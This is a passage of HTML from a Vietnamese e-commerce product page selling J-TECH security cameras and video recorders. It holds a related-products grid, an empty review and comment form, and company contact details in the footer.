<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-14702 status-publish instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-8-kenh-j-tech-hd2008/" aria-label="Đầu ghi hình camera IP 8 kênh J-TECH HD2008">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20929_J-TECH-HD2008-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20929_J-TECH-HD2008-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-8-kenh-j-tech-hd2008/">Đầu ghi hình camera IP 8 kênh J-TECH HD2008</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14684 status-publish instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ahd-tvi-cbvs-ip-4-kenh-j-tech-uhy6604/" aria-label="Đầu ghi hình camera AHD/TVI/CBVS/IP 4 kênh J-TECH UHY6604">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_32357_J-TECH-UHY6604-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_32357_J-TECH-UHY6604-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ahd-tvi-cbvs-ip-4-kenh-j-tech-uhy6604/">Đầu ghi hình camera AHD/TVI/CBVS/IP 4 kênh J-TECH UHY6604</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14658 status-publish last instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-ahd-tvi-cvi-cbvs-ip-8-kenh-j-tech-hyd4208/" aria-label="Đầu ghi hình Hybrid AHD/TVI/CVI/CBVS/IP 8 kênh J-TECH HYD4208">
					<img width="247" height="253" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20253'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20617_J-TECH-HYD4108-1-247x253.jpg" /><noscript><img width="247" height="253" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20617_J-TECH-HYD4108-1-247x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-ahd-tvi-cvi-cbvs-ip-8-kenh-j-tech-hyd4208/">Đầu ghi hình Hybrid AHD/TVI/CVI/CBVS/IP 8 kênh J-TECH HYD4208</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14704 status-publish first instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-12-kenh-j-tech-hd2012/" aria-label="Đầu ghi hình camera IP 12 kênh J-TECH HD2012">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20930_J-TECH-HD2012-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20930_J-TECH-HD2012-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-12-kenh-j-tech-hd2012/">Đầu ghi hình camera IP 12 kênh J-TECH HD2012</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14672 status-publish instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-32-kenh-j-tech-hd5032/" aria-label="Đầu ghi hình camera IP 32 kênh J-TECH HD5032">
					<img width="247" height="291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20291'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_27294_J-TECH-HD5032-247x291.jpg" /><noscript><img width="247" height="291" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_27294_J-TECH-HD5032-247x291.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-32-kenh-j-tech-hd5032/">Đầu ghi hình camera IP 32 kênh J-TECH HD5032</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14700 status-publish instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-ahd-tvi-cvi-cbvs-ip-32-kenh-j-tech-hyd4232c/" aria-label="Đầu ghi hình Hybrid AHD/TVI/CVI/CBVS/IP 32 kênh J-TECH HYD4232C">
					<img width="247" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20214'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_23508_J-TECH-HYD4316-247x214.jpg" /><noscript><img width="247" height="214" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_23508_J-TECH-HYD4316-247x214.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-ahd-tvi-cvi-cbvs-ip-32-kenh-j-tech-hyd4232c/">Đầu ghi hình Hybrid AHD/TVI/CVI/CBVS/IP 32 kênh J-TECH HYD4232C</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14680 status-publish last instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-ahd-tvi-cvi-cbvs-ip-4-kenh-j-tech-hyd4304/" aria-label="Đầu ghi hình Hybrid AHD/TVI/CVI/CBVS/IP 4 kênh J-TECH HYD4304">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_53319_J-TECH-UHD8232-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_53319_J-TECH-UHD8232-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-ahd-tvi-cvi-cbvs-ip-4-kenh-j-tech-hyd4304/">Đầu ghi hình Hybrid AHD/TVI/CVI/CBVS/IP 4 kênh J-TECH HYD4304</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14712 status-publish first instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-32-kenh-j-tech-hd2032c/" aria-label="Đầu ghi hình camera IP 32 kênh J-TECH HD2032C">
					<img width="247" height="279" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20279'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20933_J-TECH-HD2032C-247x279.jpg" /><noscript><img width="247" height="279" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20933_J-TECH-HD2032C-247x279.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-32-kenh-j-tech-hd2032c/">Đầu ghi hình camera IP 32 kênh J-TECH HD2032C</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14678 status-publish instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ahd-tvi-cbvs-ip-4-kenh-j-tech-uhy6504/" aria-label="Đầu ghi hình camera AHD/TVI/CBVS/IP 4 kênh J-TECH UHY6504">
					<img width="247" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20135'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/p_32354_J-TECH-UHY6504.jpg 541w, https://digitechjsc.net/wp-content/uploads/2022/03/p_32354_J-TECH-UHY6504-510x278.jpg 510w" data-lazy-sizes="(max-width: 247px) 100vw, 247px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_32354_J-TECH-UHY6504.jpg" /><noscript><img width="247" height="135" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_32354_J-TECH-UHY6504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/p_32354_J-TECH-UHY6504.jpg 541w, https://digitechjsc.net/wp-content/uploads/2022/03/p_32354_J-TECH-UHY6504-510x278.jpg 510w" sizes="(max-width: 247px) 100vw, 247px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ahd-tvi-cbvs-ip-4-kenh-j-tech-uhy6504/">Đầu ghi hình camera AHD/TVI/CBVS/IP 4 kênh J-TECH UHY6504</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14664 status-publish instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-8-kenh-j-tech-hd6208/" aria-label="Đầu ghi hình camera IP 8 kênh J-TECH HD6208">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_27290_J-TECH-HD6208-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_27290_J-TECH-HD6208-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-8-kenh-j-tech-hd6208/">Đầu ghi hình camera IP 8 kênh J-TECH HD6208</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14690 status-publish last instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-ahd-tvi-cvi-cbvs-ip-8-kenh-j-tech-hyd4308/" aria-label="Đầu ghi hình Hybrid AHD/TVI/CVI/CBVS/IP 8 kênh J-TECH HYD4308">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_53319_J-TECH-UHD8232-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_53319_J-TECH-UHD8232-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-hybrid-ahd-tvi-cvi-cbvs-ip-8-kenh-j-tech-hyd4308/">Đầu ghi hình Hybrid AHD/TVI/CVI/CBVS/IP 8 kênh J-TECH HYD4308</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14706 status-publish first instock product_cat-camera-j-tech product_cat-dau-ghi-hinh-j-tech has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-16-kenh-j-tech-uhd8116/" aria-label="Đầu ghi hình camera IP 16 kênh J-TECH UHD8116">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_32356_J-TECH-UHD8116-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_32356_J-TECH-UHD8116-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-16-kenh-j-tech-uhd8116/">Đầu ghi hình camera IP 16 kênh J-TECH UHD8116</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703E0		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703E0 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='15205' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ac6fdaaec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="15205" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1055817203">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1511004102">


	<div id="col-1703589803" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1882630044" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-1808170962">


	<div id="col-507513522" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1274403496">


	<div id="col-100806816" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-668576651">


